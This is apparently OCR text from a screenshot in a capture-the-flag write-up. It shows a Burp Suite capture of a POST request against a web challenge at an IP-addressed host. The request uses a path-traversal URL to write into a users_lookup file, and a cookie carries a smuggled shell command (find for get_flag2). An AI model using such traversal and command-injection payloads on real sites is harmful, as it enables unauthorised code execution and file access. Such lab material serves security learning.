 111.198.29.45:46688/post.wtf?p
• 111.198.29.45:46688/reply.w
111.198.29.45:46688/reply.wtf?post=../users_lookup/sh.wtf%09
u r logged in, s0 gib reply
777
Submit
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer E
Intercept History Options
Request to http://111.198.29.45:46688
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /reply.wtf?post=../users_lookup/sh.wtf HTTP/1.1
Host: 111.198.29.45:46688
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
Accept-Encoding: gzip, deflate
Referer: http://111.198.29.45:46688/reply.wtf?post=../users_loo
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Connection: keep-alive
Cookie: USERNAME=${find,/,-iname,get_flag2};
TOKEN=uITBrSFLfEtEfBwuut/BVxjJoJlpMtOKNvTsgj1jZ1Eswi8VHrs9IB+B6
Upgrade-Insecure-Requests: 1
text=777&submit=